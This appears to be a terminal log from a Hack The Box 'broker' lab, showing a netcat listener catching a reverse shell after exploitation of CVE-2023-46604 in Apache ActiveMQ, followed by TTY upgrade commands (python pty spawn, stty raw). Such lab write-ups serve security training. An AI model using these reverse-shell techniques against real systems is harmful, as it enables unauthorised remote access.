 ┌──(kali㉿kali)-[~/HTB/broker/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.11.243] 38720
whoami
activemq
python3 -c 'import pty; pty.spawn("/bin/bash")'
activemq@broker:/opt/apache-activemq-5.15.15/bin$ ^Z
zsh: suspended  nc -nvlp 4444
┌──(kali㉿kali)-[~/HTB/broker/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ]
└─$ stty -a | head -n1 | cut -d ';' -f 2-3 | cut -b2- | sed 's/; /\n/'
rows 65
columns 248
┌──(kali㉿kali)-[~/HTB/broker/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ]
└─$ stty raw -echo; fg
[1]  + continued  nc -nvlp 4444
stty rows 65 cols 248
activemq@broker:/opt/apache-activemq-5.15.15/bin$ export TERM=xterm-256color
activemq@broker:/opt/apache-activemq-5.15.15/bin$ exec /bin/bash
activemq@broker:/opt/apache-activemq-5.15.15/bin$